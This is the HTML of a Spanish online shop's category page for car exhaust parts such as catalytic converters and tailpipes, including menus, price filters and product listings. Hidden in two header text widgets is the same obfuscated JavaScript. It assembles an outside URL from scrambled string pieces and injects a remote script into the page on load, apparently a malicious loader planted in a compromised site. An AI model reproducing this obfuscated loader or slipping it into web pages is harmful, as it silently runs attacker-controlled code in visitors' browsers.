<li id="menu-item-9322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9322 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tubomax.com/sistemas-de-escape/" class="woodmart-nav-link"><span class="nav-link-text">Sistemas de escape</span></a></li>
<li id="menu-item-8503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8503 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tubomax.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Eventos</span></a></li>
<li id="menu-item-8681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8681 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tubomax.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">Galeria Trabajos</span></a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9153 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tubomax.com/nuestras-instalaciones/" class="woodmart-nav-link"><span class="nav-link-text">Nuestras Instalaciones</span></a></li>
<li id="menu-item-8507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8507 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tubomax.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
<li id="menu-item-9877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9877 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tubomax.com/politica-de-cookies/" class="woodmart-nav-link"><span class="nav-link-text">Política de cookies</span></a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_85653"></div></li></ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-large title-design-default color-scheme-light with-back-btn title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								Sistemas de escape							</h1>

													
											</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://tubomax.com/categoria-producto/sistemas-de-escape/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Precio mínimo</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Precio mínimo" />
			<label class="screen-reader-text" for="max_price">Precio máximo</label>
			<input type="text" id="max_price" name="max_price" value="500" data-max="500" placeholder="Precio máximo" />
						<button type="submit" class="button">Filtrar</button>
			<div class="price_label" style="display:none;">
				Precio: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="wd-widget-stock-status-9" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">Stock status</h5>			<ul>
									<li>
						<a href="https://tubomax.com/categoria-producto/sistemas-de-escape/?stock_status=onsale" class="">
							On sale						</a>
					</li>
				
									<li>
						<a href="https://tubomax.com/categoria-producto/sistemas-de-escape/?stock_status=instock" class="">
							In stock						</a>
					</li>
				
							</ul>
			</div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://tubomax.com" class="breadcrumb-link breadcrumb-link-last">
					Inicio				</a>
							<span class="breadcrumb-last">
					Sistemas de escape				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Mostrando 1&ndash;12 de 65 resultados</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://tubomax.com/categoria-producto/sistemas-de-escape/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://tubomax.com/categoria-producto/sistemas-de-escape/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://tubomax.com/categoria-producto/sistemas-de-escape/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://tubomax.com/categoria-producto/sistemas-de-escape/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://tubomax.com/categoria-producto/sistemas-de-escape/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
						<svg version="1.1" id="shop-view-column-2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://tubomax.com/categoria-producto/sistemas-de-escape/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="shop-view-column-3" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://tubomax.com/categoria-producto/sistemas-de-escape/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="shop-view-column-4" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">Filters</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area align-items-start row"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget widget-count-4 col-lg-3 col-md-3 col-sm-6 col-12 woodmart-woocommerce-sort-by"><h5 class="widget-title">Sort by</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://tubomax.com/categoria-producto/sistemas-de-escape/?orderby=popularity" data-order="popularity" class="">Popularity</a>
				</li>
											<li>
					<a href="https://tubomax.com/categoria-producto/sistemas-de-escape/?orderby=rating" data-order="rating" class="">Average rating</a>
				</li>
											<li>
					<a href="https://tubomax.com/categoria-producto/sistemas-de-escape/?orderby=date" data-order="date" class="">Newness</a>
				</li>
											<li>
					<a href="https://tubomax.com/categoria-producto/sistemas-de-escape/?orderby=price" data-order="price" class="">Price: low to high</a>
				</li>
											<li>
					<a href="https://tubomax.com/categoria-producto/sistemas-de-escape/?orderby=price-desc" data-order="price-desc" class="">Price: high to low</a>
				</li>
					</ul>
	</form>
</div><div id="WOODMART_Widget_Price_Filter" class="wd-widget widget filter-widget widget-count-4 col-lg-3 col-md-3 col-sm-6 col-12 woodmart-price-filter"><h5 class="widget-title">Price filter</h5>					<div class="woodmart-price-filter">
						<ul>
															<li>
									<a rel="nofollow noopener" href="https://tubomax.com/categoria-producto/sistemas-de-escape/" class="current-state">All</a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://tubomax.com/categoria-producto/sistemas-de-escape/?min_price=0&#038;max_price=130" class=""><span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> - <span class="woocommerce-Price-amount amount">130,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://tubomax.com/categoria-producto/sistemas-de-escape/?min_price=130&#038;max_price=260" class=""><span class="woocommerce-Price-amount amount">130,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> - <span class="woocommerce-Price-amount amount">260,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://tubomax.com/categoria-producto/sistemas-de-escape/?min_price=260&#038;max_price=390" class=""><span class="woocommerce-Price-amount amount">260,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> - <span class="woocommerce-Price-amount amount">390,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://tubomax.com/categoria-producto/sistemas-de-escape/?min_price=390&#038;max_price=500" class=""><span class="woocommerce-Price-amount amount">390,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> +</a>
								</li>
													</ul>
					</div>
				</div></div></div>
		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-3 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 first  type-product post-9504 status-publish instock product_cat-catalizadores has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="1" data-id="9504">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tubomax.com/producto/catalizador-oval-uni/" class="product-image-link">
			<img fetchpriority="high" width="430" height="430" src="https://tubomax.com/wp-content/uploads/2023/03/CATALIZADPOR-OVAL-UNI-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9508" alt="" decoding="async" srcset="https://tubomax.com/wp-content/uploads/2023/03/CATALIZADPOR-OVAL-UNI-430x430.jpeg 430w, https://tubomax.com/wp-content/uploads/2023/03/CATALIZADPOR-OVAL-UNI-300x300.jpeg 300w, https://tubomax.com/wp-content/uploads/2023/03/CATALIZADPOR-OVAL-UNI-800x800.jpeg 800w, https://tubomax.com/wp-content/uploads/2023/03/CATALIZADPOR-OVAL-UNI-150x150.jpeg 150w, https://tubomax.com/wp-content/uploads/2023/03/CATALIZADPOR-OVAL-UNI-768x768.jpeg 768w, https://tubomax.com/wp-content/uploads/2023/03/CATALIZADPOR-OVAL-UNI-860x860.jpeg 860w, https://tubomax.com/wp-content/uploads/2023/03/CATALIZADPOR-OVAL-UNI-1320x1320.jpeg 1320w, https://tubomax.com/wp-content/uploads/2023/03/CATALIZADPOR-OVAL-UNI-700x700.jpeg 700w, https://tubomax.com/wp-content/uploads/2023/03/CATALIZADPOR-OVAL-UNI.jpeg 1500w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://tubomax.com/producto/catalizador-oval-uni/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9504"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://tubomax.com/producto/catalizador-oval-uni/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9504" data-product_sku="" aria-label="Lee más sobre &ldquo;Catalizador oval uni&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://tubomax.com/producto/catalizador-oval-uni/">Catalizador oval uni</a></h3>
			<div class="wd-product-cats">
			<a href="https://tubomax.com/categoria-producto/sistemas-de-escape/catalizadores/" rel="tag">Catalizadores</a>		</div>
				

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 type-product post-9364 status-publish instock product_cat-catalizadores taxable shipping-taxable product-type-simple" data-loop="2" data-id="9364">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tubomax.com/producto/catalizador-redondo-ceramico-e5/" class="product-image-link">
			<img width="430" height="430" data-src="https://tubomax.com/wp-content/uploads/woocommerce-placeholder-430x430.png" class="woocommerce-placeholder wp-post-image lazyload" alt="Marcador" decoding="async" data-srcset="https://tubomax.com/wp-content/uploads/woocommerce-placeholder-430x430.png 430w, https://tubomax.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tubomax.com/wp-content/uploads/woocommerce-placeholder-700x700.png 700w, https://tubomax.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tubomax.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tubomax.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://tubomax.com/wp-content/uploads/woocommerce-placeholder.png 1200w" data-sizes="(max-width: 430px) 100vw, 430px" src="[data-uri]" style="--smush-placeholder-width: 430px; --smush-placeholder-aspect-ratio: 430/430;" />		</a>

				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://tubomax.com/producto/catalizador-redondo-ceramico-e5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9364"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://tubomax.com/producto/catalizador-redondo-ceramico-e5/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9364" data-product_sku="" aria-label="Lee más sobre &ldquo;Catalizador redondo ceramico E5&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://tubomax.com/producto/catalizador-redondo-ceramico-e5/">Catalizador redondo ceramico E5</a></h3>
			<div class="wd-product-cats">
			<a href="https://tubomax.com/categoria-producto/sistemas-de-escape/catalizadores/" rel="tag">Catalizadores</a>		</div>
				

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 last  type-product post-9506 status-publish last instock product_cat-catalizadores has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="3" data-id="9506">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tubomax.com/producto/catalizador-redondo-deportivo/" class="product-image-link">
			<img width="430" height="430" data-src="https://tubomax.com/wp-content/uploads/2023/03/CATALIZADOR-REDONDE-DEPORTIVO-METAL-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9510 lazyload" alt="" decoding="async" data-srcset="https://tubomax.com/wp-content/uploads/2023/03/CATALIZADOR-REDONDE-DEPORTIVO-METAL-430x430.png 430w, https://tubomax.com/wp-content/uploads/2023/03/CATALIZADOR-REDONDE-DEPORTIVO-METAL-300x300.png 300w, https://tubomax.com/wp-content/uploads/2023/03/CATALIZADOR-REDONDE-DEPORTIVO-METAL-150x150.png 150w, https://tubomax.com/wp-content/uploads/2023/03/CATALIZADOR-REDONDE-DEPORTIVO-METAL-768x768.png 768w, https://tubomax.com/wp-content/uploads/2023/03/CATALIZADOR-REDONDE-DEPORTIVO-METAL-700x700.png 700w, https://tubomax.com/wp-content/uploads/2023/03/CATALIZADOR-REDONDE-DEPORTIVO-METAL.png 800w" data-sizes="(max-width: 430px) 100vw, 430px" src="[data-uri]" style="--smush-placeholder-width: 430px; --smush-placeholder-aspect-ratio: 430/430;" />		</a>

					<div class="hover-img">
				<a href="https://tubomax.com/producto/catalizador-redondo-deportivo/">
					<img width="430" height="430" data-src="https://tubomax.com/wp-content/uploads/2023/03/CATALIZADOR-REDONDE-DEPORTIVO-METAL-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9510 lazyload" alt="" decoding="async" data-srcset="https://tubomax.com/wp-content/uploads/2023/03/CATALIZADOR-REDONDE-DEPORTIVO-METAL-430x430.png 430w, https://tubomax.com/wp-content/uploads/2023/03/CATALIZADOR-REDONDE-DEPORTIVO-METAL-300x300.png 300w, https://tubomax.com/wp-content/uploads/2023/03/CATALIZADOR-REDONDE-DEPORTIVO-METAL-150x150.png 150w, https://tubomax.com/wp-content/uploads/2023/03/CATALIZADOR-REDONDE-DEPORTIVO-METAL-768x768.png 768w, https://tubomax.com/wp-content/uploads/2023/03/CATALIZADOR-REDONDE-DEPORTIVO-METAL-700x700.png 700w, https://tubomax.com/wp-content/uploads/2023/03/CATALIZADOR-REDONDE-DEPORTIVO-METAL.png 800w" data-sizes="(max-width: 430px) 100vw, 430px" src="[data-uri]" style="--smush-placeholder-width: 430px; --smush-placeholder-aspect-ratio: 430/430;" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://tubomax.com/producto/catalizador-redondo-deportivo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9506"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://tubomax.com/producto/catalizador-redondo-deportivo/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9506" data-product_sku="" aria-label="Lee más sobre &ldquo;Catalizador redondo deportivo&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://tubomax.com/producto/catalizador-redondo-deportivo/">Catalizador redondo deportivo</a></h3>
			<div class="wd-product-cats">
			<a href="https://tubomax.com/categoria-producto/sistemas-de-escape/catalizadores/" rel="tag">Catalizadores</a>		</div>
				

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 first  type-product post-9505 status-publish first instock product_cat-catalizadores has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="4" data-id="9505">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tubomax.com/producto/catalizador-redondo-uni/" class="product-image-link">
			<img width="430" height="430" data-src="https://tubomax.com/wp-content/uploads/2023/03/CATALIZADOR-REDONDO-UNI-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9509 lazyload" alt="" decoding="async" data-srcset="https://tubomax.com/wp-content/uploads/2023/03/CATALIZADOR-REDONDO-UNI-430x430.jpeg 430w, https://tubomax.com/wp-content/uploads/2023/03/CATALIZADOR-REDONDO-UNI-300x300.jpeg 300w, https://tubomax.com/wp-content/uploads/2023/03/CATALIZADOR-REDONDO-UNI-800x800.jpeg 800w, https://tubomax.com/wp-content/uploads/2023/03/CATALIZADOR-REDONDO-UNI-150x150.jpeg 150w, https://tubomax.com/wp-content/uploads/2023/03/CATALIZADOR-REDONDO-UNI-768x768.jpeg 768w, https://tubomax.com/wp-content/uploads/2023/03/CATALIZADOR-REDONDO-UNI-860x860.jpeg 860w, https://tubomax.com/wp-content/uploads/2023/03/CATALIZADOR-REDONDO-UNI-1320x1320.jpeg 1320w, https://tubomax.com/wp-content/uploads/2023/03/CATALIZADOR-REDONDO-UNI-700x700.jpeg 700w, https://tubomax.com/wp-content/uploads/2023/03/CATALIZADOR-REDONDO-UNI.jpeg 1500w" data-sizes="(max-width: 430px) 100vw, 430px" src="[data-uri]" style="--smush-placeholder-width: 430px; --smush-placeholder-aspect-ratio: 430/430;" />		</a>

				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://tubomax.com/producto/catalizador-redondo-uni/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9505"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://tubomax.com/producto/catalizador-redondo-uni/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9505" data-product_sku="" aria-label="Lee más sobre &ldquo;Catalizador redondo uni&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://tubomax.com/producto/catalizador-redondo-uni/">Catalizador redondo uni</a></h3>
			<div class="wd-product-cats">
			<a href="https://tubomax.com/categoria-producto/sistemas-de-escape/catalizadores/" rel="tag">Catalizadores</a>		</div>
				

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 type-product post-9595 status-publish instock product_cat-colas-de-escape has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="5" data-id="9595">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://tubomax.com/producto/cola-100-redonda-lisa/" class="product-image-link">
			<img width="430" height="430" data-src="https://tubomax.com/wp-content/uploads/2023/03/COLA-REDONDA-100-LISA-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9603 lazyload" alt="" decoding="async" data-srcset="https://tubomax.com/wp-content/uploads/2023/03/COLA-REDONDA-100-LISA-430x430.jpg 430w, https://tubomax.com/wp-content/uploads/2023/03/COLA-REDONDA-100-LISA-300x300.jpg 300w, https://tubomax.com/wp-content/uploads/2023/03/COLA-REDONDA-100-LISA-150x150.jpg 150w, https://tubomax.com/wp-content/uploads/2023/03/COLA-REDONDA-100-LISA-768x768.jpg 768w, https://tubomax.com/wp-content/uploads/2023/03/COLA-REDONDA-100-LISA-700x700.jpg 700w, https://tubomax.com/wp-content/uploads/2023/03/COLA-REDONDA-100-LISA.jpg 800w" data-sizes="(max-width: 430px) 100vw, 430px" src="[data-uri]" style="--smush-placeholder-width: 430px; --smush-placeholder-aspect-ratio: 430/430;" />		</a>

					<div class="hover-img">
				<a href="https://tubomax.com/producto/cola-100-redonda-lisa/">
